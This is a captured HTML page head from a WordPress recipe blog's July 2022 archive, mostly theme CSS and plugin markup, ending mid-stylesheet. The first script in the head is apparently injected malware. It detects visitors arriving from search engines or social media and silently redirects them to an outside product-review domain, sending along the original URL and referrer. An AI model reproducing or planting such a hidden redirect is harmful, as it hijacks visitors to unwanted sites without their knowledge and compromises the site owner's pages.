

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://igrovyeavtomaty.org/2022/07/
body_size: 15287
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta name="p:domain_verify" content="093f3000187e1db8d33dfa6af2a1d84f"/>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>July 2022 &#8211; How to Make Perfect Recipes</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="How to Make Perfect Recipes &raquo; Feed" href="https://igrovyeavtomaty.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="How to Make Perfect Recipes &raquo; Comments Feed" href="https://igrovyeavtomaty.org/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wprm-public-css' href='https://igrovyeavtomaty.org/wp-content/plugins/wp-recipe-maker/dist/public-modern.css?ver=8.0.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://igrovyeavtomaty.org/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://igrovyeavtomaty.org/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://igrovyeavtomaty.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://igrovyeavtomaty.org/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://igrovyeavtomaty.org/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://igrovyeavtomaty.org/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://igrovyeavtomaty.org/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='simple-sitemap-css-css' href='https://igrovyeavtomaty.org/wp-content/plugins/simple-sitemap/lib/assets/css/simple-sitemap.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://igrovyeavtomaty.org/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='amphibious-bootstrap-grid-css' href='https://igrovyeavtomaty.org/wp-content/themes/amphibious/css/bootstrap-grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://igrovyeavtomaty.org/wp-content/themes/amphibious/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='amphibious-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C400i%2C700%2C700i%7CRubik%3A400%2C400i%2C700%2C700i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='amphibious-style-css' href='https://igrovyeavtomaty.org/wp-content/themes/amphibious/style.css?ver=6.9' type='text/css' media='all' />
<style id='amphibious-style-inline-css' type='text/css'>
.archive-title-control { clip: rect(1px, 1px, 1px, 1px); position: absolute; }
/*# sourceURL=amphibious-style-inline-css */
</style>
<script type="text/javascript" src="https://igrovyeavtomaty.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://igrovyeavtomaty.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".8f484377b614ff25048c0ff2fbd8870c").click(function() {
		jQuery.post(
			"https://igrovyeavtomaty.org/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "cb759d8b6e",
			}, function(response) { }
		);
	});
});

//# sourceURL=jquery-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://igrovyeavtomaty.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://igrovyeavtomaty.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="preconnect" href="https://cdnjs.cloudflare.com"><meta property="og:image" content="https://igrovyeavtomaty.org/wp-content/uploads/2022/04/fortnite-birthday-cake-location-elegant-birthday-cake-locations-and-map-dance-challenge-in-of-fortnite-birthday-cake-location.jpg" /><meta property="og:title" content='Top 15 fortnite Birthday Cake Location' />
<meta property="og:description" content='' />

<meta name="twitter:card" content='summary_large_image' />
<meta name="twitter:title" content='Top 15 fortnite Birthday Cake Location' />
<meta name="twitter:description" content='' /><meta name="twitter:image" content="https://igrovyeavtomaty.org/wp-content/uploads/2022/04/fortnite-birthday-cake-location-elegant-birthday-cake-locations-and-map-dance-challenge-in-of-fortnite-birthday-cake-location.jpg" />		<script type="text/javascript" async defer data-pin-color="" 
					 data-pin-height="28"  data-pin-hover="true" src="https://igrovyeavtomaty.org/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<style type="text/css"> .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } .wprm-comment-rating svg path { fill: #343434; } .wprm-comment-rating svg polygon { stroke: #343434; } .wprm-comment-ratings-container svg .wprm-star-full { fill: #343434; } .wprm-comment-ratings-container svg .wprm-star-empty { stroke: #343434; }</style><style type="text/css">.wprm-recipe-template-snippet-basic-buttons {
    font-family: inherit; /* wprm_font_family type=font */
    font-size: 0.9em; /* wprm_font_size type=font_size */
    text-align: center; /* wprm_text_align type=align */
    margin-top: 0px; /* wprm_margin_top type=size */
    margin-bottom: 10px; /* wprm_margin_bottom type=size */
}
.wprm-recipe-template-snippet-basic-buttons a  {
    margin: 5px; /* wprm_margin_button type=size */
    margin: 5px; /* wprm_margin_button type=size */
}

.wprm-recipe-template-snippet-basic-buttons a:first-child {
    margin-left: 0;
}
.wprm-recipe-template-snippet-basic-buttons a:last-child {
    margin-right: 0;
}.wprm-recipe-template-chic {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-chic p, .wprm-recipe-template-chic li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-chic li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-chic li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-chic ol, .wprm-recipe-template-chic ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic br {
    display: none;
}
.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-chic h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-chic h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-chic h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-chic h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-chic h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-chic h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-chic {
    font-size: 1em; /* wprm_main_font_size type=font_size */
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #E0E0E0; /* wprm_border type=color */
    padding: 10px;
    background-color: #ffffff; /* wprm_background type=color */
    max-width: 950px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #5A822B; /* wprm_link type=color */
}
.wprm-recipe-template-chic .wprm-recipe-name {
    line-height: 1.3em;
    font-weight: bold;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons {
	clear: both;
    font-size: 0.9em;
    text-align: center;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon {
    margin-right: 5px;
}
.wprm-recipe-template-chic .wprm-recipe-header {
	margin-bottom: 0.5em !important;
}
.wprm-recipe-template-chic .wprm-nutrition-label-container {
	font-size: 0.9em;
}
.wprm-recipe-template-chic .wprm-call-to-action {
	border-radius: 3px;
}.wprm-recipe-template-compact-howto {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
